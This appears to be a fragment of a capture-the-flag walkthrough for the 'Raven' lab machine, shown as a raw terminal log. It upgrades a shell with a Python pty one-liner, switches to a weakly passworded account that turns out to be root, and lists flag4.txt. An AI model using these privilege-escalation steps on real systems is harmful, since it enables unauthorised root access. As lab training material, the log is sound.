 $ python -c 'import pty; pty.spawn("/bin/bash");'
bash-4.3$ su -l abcd
su -l abcd
Password: abcd
root@Raven:~#
root@Raven:~#
root@Raven:~# ls
ls
flag4.txt
root@Raven:~#
root@Raven:~#
root@Raven:~# whoami
whoami
root
root@Raven:~# sudo -l
sudo -l
Matching Defaults entries for root on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User root may run the following commands on raven:
    (ALL : ALL) ALL
root@Raven:~#